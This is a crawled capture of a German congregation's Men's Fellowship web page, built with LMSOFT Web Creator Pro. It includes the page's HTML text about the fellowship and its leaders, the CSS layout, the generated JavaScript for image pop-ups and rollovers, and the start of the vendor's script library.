

--- FILE ---
content_type: text/html
request_url: http://www.pcg-frankfurt.com/page-12.html
body_size: 2301
content:
<!doctype html>
<html lang="en">
<head>
<title>Men</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:7.2.0.13">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=72013" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=72013"></script>
<link rel="stylesheet" href="./jquery/royalslider/royalslider.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/royalslider/rs-default-inverted.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/royalslider/jquery.royalslider.min.js"></script>
<link rel="stylesheet" href="./jquery/bootstrap.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/font-awesome.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/themes/form.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/datepicker-fr.js"></script>
<link href="./lmwcglobal.css?id=22627" rel="stylesheet" type="text/css">
<link href="page-12.css?id=22627" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./lmpres72013.js"></script>
<script type="text/javascript" src="./menusystemmodel018.js"></script><noscript></noscript>
<script type="text/javascript" src="./menusystemmodel027.js"></script><noscript></noscript>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px;">

<DIV class="cLinkHidden">
<a href="./page-2.html" title="About Us">About Us</a><br>
<a href="./page-4.html" title="Groups">Groups</a><br>
<a href="./page-3.html" title="Courts & Organs">Courts & Organs</a><br>
<a href="http://www.pcg-germany.com" title=""></a><br>
<a href="./page-5.html" title="Events">Events</a><br>
<a href="./page-16.html" title="Gallery1">Gallery1</a><br>
<a href="./page-8.html" title="Session">Session</a><br>
<a href="./page-9.html" title="Children">Children</a><br>
<a href="./page-10.html" title="Youth">Youth</a><br>
<a href="./page-11.html" title="Women">Women</a><br>
<a href="./page-13.html" title="Choir">Choir</a><br>
<a href="./page-14.html" title="Singing Band">Singing Band</a><br>
<a href="./page-15.html" title="Bible_Study">Bible_Study</a><br>
<a href="./page-25.html" title="YAF">YAF</a><br>
</DIV>

<div id='Page'>
   <div id='Img4'>
      <img id='Img4Inner' src='./images/page-12_Img4.png' alt="" />
   </div>
   <div id='Box15'></div>
   <div id='Gbackground'></div>
   <div id='GCompany'></div>
   <div id='GWelcome'></div>
   <div id='G_News'></div>
   <div id='Gmenu'></div>
   <div id='Box7'></div>
   <div id='GProduct1'></div>
   <div id='GProduct2'></div>
   <div id='GContacts'></div>
   <div id='G_Newsletter'></div>
   <div id='Gbanner'></div>
   <div id='Gbottom'></div>
   <div id='Box17'></div>
   <div id='Text2'>
      <marquee><p style="line-height:0;text-align:left"><font face="Georgia" color="#0000ff"><span style="font-size:18pt;line-height:27px;"><b>&nbsp;</b></span></font><font face="Georgia" color="#000080"><span style="font-size:18pt;line-height:27px;"><b>Men's Fellowship</b></span></font></p></marquee>
   </div>
   <div id='Body'></div>
   <div id='Header'></div>
   <div id='LeftMenu'></div>
   <div id='Gruppe1'></div>
   <div id='Box12'></div>
   <div id='Txt3'>
      <p style="line-height:0;text-align:left"><font face="Georgia" color="#0000ff"><span style="font-size:12pt;line-height:18px;">At the age of 40, each male member of the church shall join<br />the men's Fellowship. This is the coordinating group for all male in the congregation. From Local, District, Presbytery <br />and National.</span></font><font face="Arial" color="#0000ff"><span style="font-size:10pt;line-height:15px;"> </span></font></p>
   </div>
   <div id='Img9PopUp'>
     <img id='Img9PopUpInner' src='./images/markus.jpg' alt='' />
   </div>
   <div id='Img9'>
      <img id='Img9Inner' src='./images/markus.jpg' alt="Bro Markus Fahrner" />
   </div>
   <div id='Text1'>
      <p style="line-height:0;text-align:left"><font face="Arial" color="#ffffff"><span style="font-size:11pt;line-height:17px;">As carriers of our Congregation, they are always ready playing their roles as fathers. It is&nbsp;a group that has been aside to learn to live and lead examplary lives as men of God. Apart from their normal meetings, they</span></font><font face="Times New Roman" color="#ffffff"><span style="font-size:11pt;line-height:17px;">&nbsp;</span></font><font face="Arial" color="#ffffff"><span style="font-size:11pt;line-height:17px;"> meet once awhile at private homes to learn and to exchange ideas about how to manage&nbsp;a home.</span></font><font face="Arial" color="#ffffff"><span style="font-size:10pt;line-height:15px;"> </span></font></p>
   </div>
   <div id='Img11PopUp'>
     <img id='Img11PopUpInner' src='./images/safo_2_lmresized_1.jpg' alt='' />
   </div>
   <div id='Img11'>
      <img id='Img11Inner' src='./images/safo_2_lmresized_1.jpg' alt="Bro Isaac Osei Safo" />
   </div>
   <div id='Text3'>
      <p style="line-height:0;text-align:center"><font face="Arial" color="#0000ff"><span style="font-size:10pt;line-height:15px;">Mr. Joshua Koranteng</span></font></p><p style="line-height:0;text-align:center"><font face="Arial" color="#0000ff"><span style="font-size:10pt;line-height:15px;">(The President)</span></font></p>
   </div>
   <div id='Img14'>
      <img id='Img14Inner' src='./images/men_logo_new_bit.jpg' alt="" />
   </div>
   <div id='Img7PopUp'>
     <img id='Img7PopUpInner' src='./images/p1100325_lmresized_2.jpg' alt='' />
   </div>
   <div id='Img7'>
      <img id='Img7Inner' src='./images/p1100325_lmresized_2.jpg' alt="" />
   </div>
   <div id='Img1PopUp'>
     <img id='Img1PopUpInner' src='./images/mens_lmresized_2.jpg' alt='' />
   </div>
   <div id='Img1'>
      <img id='Img1Inner' src='./images/mens_lmresized_2.jpg' alt="" />
   </div>
   <div id='Img3PopUp'>
     <img id='Img3PopUpInner' src='./images/mens_joint.jpg' alt='' />
   </div>
   <div id='Img3'>
      <img id='Img3Inner' src='./images/mens_joint.jpg' alt="" />
   </div>
   <div id='But7' class='Up'><p></p><div id='lBut7Up'>&nbsp;&nbsp;&nbsp;THE&nbsp;EXECUTIVE&nbsp;MEMBERS&nbsp;WITH&nbsp;DISTRICT&nbsp;OFFICIALS</div></div>
   <div id='But1' class='Up'><p></p><div id='lBut1Up'>&nbsp;MEMBERS&nbsp;WITH&nbsp;REV.&nbsp;DAGMAR&nbsp;KREIDER</div></div>
   <div id='But3' class='Up'><p></p><div id='lBut3Up'>&nbsp;&nbsp;&nbsp;KLICK&nbsp;TO&nbsp;EXPAND&nbsp;IMAGE&nbsp;&nbsp;&nbsp;ROLL&nbsp;OVER&nbsp;FOR&nbsp;INFO</div></div>
   <div id='Img8PopUp'>
     <img id='Img8PopUpInner' src='./images/men_mod_lmresized_2.jpg' alt='' />
   </div>
   <div id='Img8'>
      <img id='Img8Inner' src='./images/men_mod_lmresized_2.jpg' alt="" />
   </div>
   <div id='But2' class='Up'><p></p><div id='lBut2Up'>&nbsp;&nbsp;&nbsp;&nbsp;MEMBERS&nbsp;WITH&nbsp;THE&nbsp;MODERATOR&nbsp;OF&nbsp;THE&nbsp;PCG&nbsp;AND&nbsp;MINISTERS</div></div>
   <div id='Box16'></div>
   <div id='Text41'>
      <p style="line-height:0;text-align:left"><font face="Georgia" color="#000080"><span style="font-size:20pt;line-height:30px;"><b>PRESBYTERIAN CHURCH OF GHANA FRANKFURT E.V</b></span></font><font face="Arial" color="#000080"><span style="font-size:20pt;line-height:30px;"><b>.</b></span></font></p>
   </div>
   <div id='Obj1'>
      <p style="line-height:0;text-align:center"><font face="Arial" color="#0000ff"><span style="font-size:10pt;line-height:15px;">Bro. Markus Fahrner</span></font></p>
   </div>
   <div id='Img2PopUp'>
     <img id='Img2PopUpInner' src='./images/ofie_pot.jpg' alt='' />
   </div>
   <div id='Img2'>
      <img id='Img2Inner' src='./images/ofie_pot.jpg' alt="" />
   </div>
   <div id='Women_H'></div>
   <div id='Menu1'></div>
<script type="text/javascript" src="./page-12.js?id=24701"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pcg-frankfurt.com/page-12.css?id=22627
body_size: 11045
content:
p {margin:0px; padding:0px; line-height:100%}
body { height:100%; }
html,body { 
-webkit-text-size-adjust:100%;
background: rgba(0, 128, 192, 1.000000); /* Old browsers */ 
background-image: -ms-linear-gradient(left, rgba(0, 128, 192, 1.000000) 0%, rgba(108, 182, 255, 1.000000) 100%); /* IE10+ */ 
background-image: -moz-linear-gradient(left, rgba(0, 128, 192, 1.000000) 0%, rgba(108, 182, 255, 1.000000) 100%);
background-image: -o-linear-gradient(left, rgba(0, 128, 192, 1.000000) 0%, rgba(108, 182, 255, 1.000000) 100%);
background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 128, 192, 1.000000)), color-stop(1, rgba(108, 182, 255, 1.000000)));
background-image: -webkit-linear-gradient(left, rgba(0, 128, 192, 1.000000) 0%, rgba(108, 182, 255, 1.000000) 100%);
background-image: linear-gradient(to right, rgba(0, 128, 192, 1.000000) 0%, rgba(108, 182, 255, 1.000000) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff0080c0,endColorstr=#ff6cb6ff, gradientType=1);
background-attachment: fixed;
}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1030px;height:1690px;;}
#Img4 {display:block;overflow:hidden;position:absolute;left:229px;top:0px;width:795px;height:614px;z-index:2;min-width:795px;}
#Img4Inner {position: absolute;width:795px;height:614px;border:0px;}
#Box15 {display:block;overflow:hidden;position:absolute;left:-1px;top:1px;width:1031px;height:1700px;z-index:3;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/page-12_Box15.png');background-repeat:no-repeat;}
#Gbackground {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:4;}
#GCompany {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:5;}
#GWelcome {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:6;}
#G_News {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:7;}
#Gmenu {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:8;}
#Box7 {display:block;overflow:hidden;position:absolute;left:238px;top:185px;width:550px;height:129px;z-index:9;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/page-12_Box7.png');background-repeat:no-repeat;}
#GProduct1 {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:10;}
#GProduct2 {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:11;}
#GContacts {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:12;}
#G_Newsletter {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:13;}
#Gbanner {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:14;}
#Gbottom {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:15;}
#Box17 {display:block;overflow:hidden;position:absolute;left:237px;top:85px;width:545px;height:36px;z-index:16;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/page-12_Box17.png');background-repeat:no-repeat;}
#Text2 {word-wrap:break-word; display:block;position:absolute;left:385px;top:89px;width:280px;height:39px;z-index:17;}
#Body {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:18;}
#Header {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:19;}
#LeftMenu {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:20;}
#Gruppe1 {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:21;}
#Box12 {display:block;overflow:hidden;position:absolute;left:506px;top:1517px;width:502px;height:165px;z-index:22;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/page-12_Box12.png');background-repeat:no-repeat;}
#Txt3 {word-wrap:break-word; display:block;position:absolute;left:295px;top:207px;padding-right:20px;width:440px;height:99px;z-index:23;}
#Img9PopUp {display:none;overflow:hidden;z-index:999}
#Img9PopUpInner {position: absolute;width:400px;height:800px;border:0px;overflow:hidden;}
#Img9 {display:block;overflow:hidden;position:absolute;left:811px;top:798px;width:168px;height:335px;z-index:24;min-width:168px;}
#Img9Inner {position: absolute;width:160px;height:327px;border: 4px groove rgba(2,70,123,1.0);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}
#Text1 {word-wrap:break-word; display:block;position:absolute;left:529px;top:1545px;padding-right:20px;width:462px;height:93px;z-index:25;}
#Img11PopUp {display:none;overflow:hidden;z-index:999}
#Img11PopUpInner {position: absolute;width:621px;height:800px;border:0px;overflow:hidden;}
#Img11 {display:block;overflow:hidden;position:absolute;left:570px;top:865px;width:164px;height:211px;z-index:26;min-width:164px;}
#Img11Inner {position: absolute;width:156px;height:203px;border: 4px groove rgba(2,70,123,1.0);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}
#Women_H {display:block;z-index:2102;position:absolute;left:33px;top:137px;width:947px;height:33px;}
#Menu1 {display:block;z-index:2103;position:absolute;left:37px;top:344px;width:121px;height:303px;}
#Text3 {word-wrap:break-word; display:block;position:absolute;left:828px;top:570px;padding-right:20px;width:163px;height:30px;z-index:29;}
#Img14 {display:block;overflow:hidden;position:absolute;left:40px;top:219px;width:118px;height:110px;z-index:30;min-width:118px;}
#Img14Inner {position: absolute;width:118px;height:110px;border:0px;}
#Img7PopUp {display:none;overflow:hidden;z-index:999}
#Img7PopUpInner {position: absolute;width:800px;height:600px;border:0px;overflow:hidden;}
#Img7 {display:block;overflow:hidden;position:absolute;left:41px;top:1204px;width:441px;height:331px;z-index:31;min-width:441px;}
#Img7Inner {position: absolute;width:433px;height:323px;border: 4px groove rgba(2,70,123,1.0);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}
#Img1PopUp {display:none;overflow:hidden;z-index:999}
#Img1PopUpInner {position: absolute;width:800px;height:450px;border:0px;overflow:hidden;}
#Img1 {display:block;overflow:hidden;position:absolute;left:187px;top:334px;width:631px;height:355px;z-index:32;min-width:631px;}
#Img1Inner {position: absolute;width:623px;height:347px;border: 4px groove rgba(2,70,123,1.0);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}
#Img3PopUp {display:none;overflow:hidden;z-index:999}
#Img3PopUpInner {position: absolute;width:743px;height:512px;border:0px;overflow:hidden;}
#Img3 {display:block;overflow:hidden;position:absolute;left:580px;top:1189px;width:399px;height:275px;z-index:33;min-width:399px;}
#Img3Inner {position: absolute;width:391px;height:267px;border: 4px groove rgba(2,70,123,1.0);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}
#But7 {display:none;overflow:hidden;position:absolute;left:615px;top:1474px;width:338px;height:28px;z-index:34;background:url('./buttons/page-12_But7.png');background-repeat:no-repeat;}
#But7.Up {background-position: 0 0;}
#But7.Down {background-position: -338px 0;}
#But7.Over {background-position: 0 0;}
#But7 p {cursor:default;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:12px;color:#0000FF;}
#But7.Up p {top:8px;left:1px;}
#But7.Down p {top:9px;left:2px;}
#But7.Over p {top:8px;left:1px;}
#But7 div {display:none;}
#But1 {display:none;overflow:hidden;position:absolute;left:84px;top:1540px;width:338px;height:28px;z-index:35;background:url('./buttons/page-12_But7.png');background-repeat:no-repeat;}
#But1.Up {background-position: 0 0;}
#But1.Down {background-position: -338px 0;}
#But1.Over {background-position: 0 0;}
#But1 p {cursor:default;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:12px;color:#0000FF;}
#But1.Up p {top:8px;left:44px;}
#But1.Down p {top:9px;left:45px;}
#But1.Over p {top:8px;left:44px;}
#But1 div {display:none;}
#But3 {display:none;overflow:hidden;position:absolute;left:557px;top:748px;width:314px;height:28px;z-index:36;background:url('./buttons/page-12_But3.png');background-repeat:no-repeat;}
#But3.Up {background-position: 0 0;}
#But3.Down {background-position: -314px 0;}
#But3.Over {background-position: -628px 0;}
#But3 p {cursor:default;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:12px;color:#FF0000;}
#But3.Up p {top:8px;left:2px;}
#But3.Down p {top:9px;left:3px;}
#But3.Over p {top:8px;left:2px;}
#But3 div {display:none;}
#Img8PopUp {display:none;overflow:hidden;z-index:999}
#Img8PopUpInner {position: absolute;width:800px;height:622px;border:0px;overflow:hidden;}
#Img8 {display:block;overflow:hidden;position:absolute;left:37px;top:733px;width:468px;height:363px;z-index:37;min-width:468px;}
#Img8Inner {position: absolute;width:460px;height:355px;border: 4px groove rgba(2,70,123,1.0);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}
#But2 {display:none;overflow:hidden;position:absolute;left:71px;top:1105px;width:414px;height:28px;z-index:38;background:url('./buttons/page-12_But2.png');background-repeat:no-repeat;}
#But2.Up {background-position: 0 0;}
#But2.Down {background-position: -414px 0;}
#But2.Over {background-position: 0 0;}
#But2 p {cursor:default;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:12px;color:#0000FF;}
#But2.Up p {top:8px;left:6px;}
#But2.Down p {top:9px;left:7px;}
#But2.Over p {top:8px;left:6px;}
#But2 div {display:none;}
#Box16 {display:block;overflow:hidden;position:absolute;left:91px;top:18px;width:820px;height:48px;z-index:39;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/page-12_Box16.png');background-repeat:no-repeat;}
#Text41 {word-wrap:break-word; display:block;position:absolute;left:86px;top:10px;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;width:818px;height:53px;z-index:40;}
#Obj1 {word-wrap:break-word; display:block;position:absolute;left:823px;top:1135px;padding-right:20px;width:145px;height:30px;z-index:41;}
#Img2PopUp {display:none;overflow:hidden;z-index:999}
#Img2PopUpInner {position: absolute;width:376px;height:490px;border:0px;overflow:hidden;}
#Img2 {display:block;overflow:hidden;position:absolute;left:837px;top:387px;width:138px;height:180px;z-index:42;min-width:138px;}
#Img2Inner {position: absolute;width:132px;height:174px;border: 3px groove rgba(2,70,123,1.0);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}


--- FILE ---
content_type: text/javascript
request_url: http://www.pcg-frankfurt.com/page-12.js?id=24701
body_size: 7350
content:
//LMSOFT Web Creator Pro, Version:7.2.0.13
//LMSOFT Kernel 10

var projectroot="./";
InitResources2('en');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(7.00,5.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1030;
LMObjects[objindex++] = LMImage("Img4",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img4=FindTagFromId('Img4');
LMObjects[objindex++] = LMDiv("Box15",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Img4";
LMObjects[objindex++] = LMGroup("Gbackground",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GCompany",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GWelcome",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("G_News",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("Gmenu",1,objlist);
LMObjects[objindex++] = LMDiv("Box7",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Box7";
LMObjects[objindex++] = LMGroup("GProduct1",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GProduct2",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GContacts",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("G_Newsletter",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("Gbanner",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("Gbottom",1,objlist);
LMObjects[objindex++] = LMDiv("Box17",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text2",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
LMObjects[objindex++] = LMGroup("Body",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("Header",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("LeftMenu",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("Gruppe1",1,objlist);
LMObjects[objindex++] = LMDiv("Box12",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Txt3",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img9",1,1,0,null,0,null,null,"Bro Markus Fahrner",null,1);
if(is.ns) Img9=FindTagFromId('Img9');
Img9.PopUp=new Function("LMImageOpenPopUp('Img9',400,800);");
branchlist = new Array();
LMObjects[objindex++] = LMText("Text1",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img11",1,1,0,null,0,null,null,"Bro Isaac Osei Safo",null,1);
if(is.ns) Img11=FindTagFromId('Img11');
Img11.PopUp=new Function("LMImageOpenPopUp('Img11',621,800);");
menusystemmodel018Show("Women_H");
menusystemmodel027Show("Menu1");
branchlist = new Array();
LMObjects[objindex++] = LMText("Text3",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img14",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img14=FindTagFromId('Img14');
LMObjects[objindex++] = LMImage("Img7",1,1,0,null,0,null,null,null,null,1);
if(is.ns) Img7=FindTagFromId('Img7');
Img7.PopUp=new Function("LMImageOpenPopUp('Img7',800,600);");
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,1);
if(is.ns) Img1=FindTagFromId('Img1');
Img1.PopUp=new Function("LMImageOpenPopUp('Img1',800,450);");
LMObjects[objindex++] = LMImage("Img3",1,1,0,null,0,null,null,null,null,1);
if(is.ns) Img3=FindTagFromId('Img3');
Img3.PopUp=new Function("LMImageOpenPopUp('Img3',743,512);");
LMObjects[objindex++] = LMButton("But7",0,1,0,null,0,null,null,null,null,null,0,0,0);
LMObjects[objindex++] = LMButton("But1",0,1,0,null,0,null,null,null,null,null,0,0,0);
LMObjects[objindex++] = LMButton("But3",1,1,2000,EffectLeftRight,1000,null,null,null,null,null,0,0,0);
LMObjects[objindex++] = LMImage("Img8",1,1,0,null,0,null,null,null,null,1);
if(is.ns) Img8=FindTagFromId('Img8');
Img8.PopUp=new Function("LMImageOpenPopUp('Img8',800,622);");
LMObjects[objindex++] = LMButton("But2",0,1,0,null,0,null,null,null,null,null,0,0,0);
LMObjects[objindex++] = LMDiv("Box16",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text41",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Obj1",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,1);
if(is.ns) Img2=FindTagFromId('Img2');
Img2.PopUp=new Function("LMImageOpenPopUp('Img2',376,490);");
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3ec,0x3fc,0x72);
LMObjectAnimate();

function PageTrapClick(e)
{
	if(is.ns && e.which!=1) return false;
	if(is.ie && event.button!=1) return false;
	if(is.ns && is.major<5) if(NSLMGlobalDn(e)==false) return false;
}
document.onmousedown=PageTrapClick;
document.oncontextmenu=new Function("return false;");
function Img2_OnClick()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Img2=document.getElementById("Img2");
   Img2.PopUp();
   //LMSOFT End Event-Action

}


function Img9_OnClick()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Img9=document.getElementById("Img9");
   Img9.PopUp();
   //LMSOFT End Event-Action

}


function Img11_OnClick()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Img11=document.getElementById("Img11");
   Img11.PopUp();
   //LMSOFT End Event-Action

}


function Img8_OnMouseLeave()
{

   //LMSOFT Begin RollOver
   if(is.ns) But2=FindTagFromId("But2");
   But2.RollOut();
   //LMSOFT End RollOver

}


function Img8_OnMouseEnter()
{

   //LMSOFT Begin RollOver
   if(is.ns) But2=FindTagFromId("But2");
   But2.RollIn();
   //LMSOFT End RollOver

}


function Img7_OnMouseLeave()
{

   //LMSOFT Begin RollOver
   if(is.ns) But1=FindTagFromId("But1");
   But1.RollOut();
   //LMSOFT End RollOver

}


function Img7_OnMouseEnter()
{

   //LMSOFT Begin RollOver
   if(is.ns) But1=FindTagFromId("But1");
   But1.RollIn();
   //LMSOFT End RollOver

}


function Img3_OnMouseLeave()
{

   //LMSOFT Begin RollOver
   if(is.ns) But7=FindTagFromId("But7");
   But7.RollOut();
   //LMSOFT End RollOver

}


function Img3_OnMouseEnter()
{

   //LMSOFT Begin RollOver
   if(is.ns) But7=FindTagFromId("But7");
   But7.RollIn();
   //LMSOFT End RollOver

}


function Img3_OnClick()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Img3=document.getElementById("Img3");
   Img3.PopUp();
   //LMSOFT End Event-Action

}


function Img7_OnClick()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Img7=document.getElementById("Img7");
   Img7.PopUp();
   //LMSOFT End Event-Action

}


function Img1_OnClick()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Img1=document.getElementById("Img1");
   Img1.PopUp();
   //LMSOFT End Event-Action

}
function Img8_OnClick()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Img8=document.getElementById("Img8");
   Img8.PopUp();
   //LMSOFT End Event-Action

}

--- FILE ---
content_type: text/javascript
request_url: http://www.pcg-frankfurt.com/lmpres72013.js
body_size: 328760
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./index.html";
if (!String.prototype.startsWith) {
  String.prototype.startsWith = function(searchString, position) {
    position = position || 0;
    return this.indexOf(searchString, position) === position;
  };
}

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
